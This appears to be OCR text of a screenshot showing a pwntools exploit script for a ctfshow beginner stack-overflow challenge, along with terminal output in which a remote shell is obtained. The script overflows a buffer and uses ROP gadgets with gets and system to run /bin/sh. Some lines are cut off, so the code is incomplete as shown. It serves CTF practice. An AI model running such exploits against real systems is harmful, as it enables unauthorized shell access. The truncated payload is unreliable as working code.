 打开(O)
pwn_44.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2
3 p = remote('pwn.challenge.
4
5 sys_addr = 0x400520
6 gets_addr = 0x400530
7 buf2_addr = 0x602080
8 padding = 0xa + 0x8
9 rdi = 0x4007f3
10 ret = 0x4004fe
11
12 payload = b'a' * padding +
p64(buf2_addr) + p64(ret)
13
14 p.sendline(payload)
15 p.sendline('/bin/sh')
16 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-
no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('/bin/sh')
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : This time there is no replacement! How to do?
* *************************************
get system parameter!
$ cat ctf*
cat: 'ctf*': No such file or directory
$ ls
bin